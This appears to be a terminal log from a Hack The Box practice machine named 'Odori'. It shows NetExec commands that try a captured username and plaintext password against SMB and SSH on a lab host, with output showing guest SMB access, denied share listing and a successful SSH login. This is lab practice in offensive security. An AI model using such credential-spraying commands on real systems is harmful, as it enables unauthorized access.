 wansh · /Pentest/HackTheBox/Odori
→ nxc smb $IP -u svc_backup -p 'Napping2Curator'
SMB 10.129.71.21 445 ODORI [*] Unix - Samba (name:ODORI) (domain:ODORI) (signing:False) (SMBv1:False) (Null Auth:True)
SMB 10.129.71.21 445 ODORI [+] ODORI\svc_backup:Napping2Curator (Guest)
wansh · /Pentest/HackTheBox/Odori
→ nxc smb $IP -u svc_backup -p 'Napping2Curator' --shares
SMB 10.129.71.21 445 ODORI [*] Unix - Samba (name:ODORI) (domain:ODORI) (signing:False) (SMBv1:False) (Null Auth:True)
SMB 10.129.71.21 445 ODORI [+] ODORI\svc_backup:Napping2Curator (Guest)
SMB 10.129.71.21 445 ODORI [-] Error enumerating shares: STATUS_ACCESS_DENIED
wansh · /Pentest/HackTheBox/Odori
→ nxc ssh $IP
wansh · /Pentest/HackTheBox/Odori
→ nxc ssh $IP -u svc_backup -p 'Napping2Curator'
SSH 10.129.71.21 22 10.129.71.21 [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.15
SSH 10.129.71.21 22 10.129.71.21 [+] svc_backup:Napping2Curator Network Devices
wansh · /Pentest/HackTheBox/Odori